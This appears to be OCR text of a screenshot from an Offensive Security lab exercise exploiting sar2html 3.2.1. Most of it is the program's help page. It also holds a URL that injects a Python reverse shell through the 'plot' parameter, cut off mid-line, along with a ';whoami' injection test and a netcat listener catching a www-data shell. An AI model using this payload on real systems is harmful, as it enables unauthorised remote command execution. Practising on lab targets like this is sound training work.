 EN 192.168.49.239 19:42
2
Offensive Security | Labs |
192.168.239.89/secret.txt
bash | GTFOBins
Sar2HTML 3.2.1 - Remote
192.168.239.35/sar2HTML
192.168.239.35/sar2HTML/index.php?plot=;python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.49.239%22,1234));o
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sar2html Ver 3.2.1
(Donate if you like!)
New ;whoami
Select Host
Select Host First
Select Start Date First
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
• Plotting tools, sar2html and index.php only run on Linux server.
• HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
• Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)
• Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
• Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
• Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
• Open http://[IP ADDRESS OF WEB SERVER]/index.php
• Now it is ready to work.
bleed@Bleedthefreak: ~
File Actions Edit View Help
┌──(bleed㉿Bleedthefreak)-[~]
└─$ nc -lvnp 1234 -s 192.168.49.239
listening on [192.168.49.239] 1234 ...
connect to [192.168.49.239] from (UNKNOWN) [192.168.239.35] 47772
bash: cannot set terminal process group (982): Inappropriate ioctl for device
bash: no job control in this shell
www-data@sar:/var/www/html/sar2HTML$
192.168.239.35